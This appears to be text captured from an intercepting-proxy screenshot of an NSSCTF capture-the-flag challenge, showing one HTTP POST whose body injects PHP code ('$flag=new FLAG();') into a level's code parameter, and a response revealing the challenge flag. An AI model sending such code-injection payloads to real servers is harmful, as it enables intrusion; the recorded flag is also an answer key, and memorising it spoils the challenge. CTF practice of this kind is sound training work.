 请求
美化 Raw Hex \n
1 POST /Level1/index.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28999
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 22
13
14 code=$flag=new FLAG();
响应
美化 Raw Hex 页面渲染
NSSCTF{OK_Now_y0u_c4n_se3_me}